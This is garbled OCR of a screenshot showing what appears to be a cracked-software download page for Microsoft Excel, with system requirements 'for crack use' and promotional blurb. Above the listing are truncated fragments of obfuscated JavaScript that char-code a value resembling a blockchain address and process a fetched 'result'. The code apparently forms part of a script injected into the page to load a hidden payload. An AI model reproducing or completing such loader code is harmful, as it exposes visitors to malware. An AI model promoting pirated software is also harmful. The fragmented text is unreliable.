
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Microsoft Excel provides a powerful spreadsheet 
facilitates data organization, calculation, and 
macros, Power Query, and Power Pivot. Frequentl
fields. Celebrated for adaptability, accuracy, an